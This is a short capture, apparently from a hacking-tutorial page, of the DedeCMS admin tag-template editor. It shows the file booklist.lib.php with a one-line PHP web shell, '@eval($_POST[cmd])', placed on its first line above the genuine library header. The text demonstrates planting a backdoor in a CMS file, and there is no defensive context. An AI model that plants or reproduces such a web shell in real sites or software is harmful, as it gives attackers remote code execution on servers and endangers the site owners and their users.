 标签格式说明
标签文件名为：标签名.lib.php
接口函数定义为：function lib_标签名(&$ctag,&$refObj)，返回值是结果字符串
修改标签时为了防止出错，您也可以修改它的名称(同时修改文件名和函数名)，这样等同继承了原来标签的代码
1 <?php @eval($_POST[cmd]); ?>
2 <?php   if(!defined('DEDEINC')) exit('Request Error!');
3
4 /**
5  * 连载图书调用
6  *
7  * @version        $Id: booklist.lib.php 1 9:29 2010年7月6日Z tianya $
8  * @package        DedeCMS.Taglib
9  * @copyright      Copyright (c) 2007 - 2010, DesDev, Inc.
10  * @license        http://help.dedecms.com/usersguide/license.html
11  * @link           http://www.dedecms.com
12  */
13
14 /**
15  *  图书列表调用
保 存 取消修改 不理返回
HACK学习呀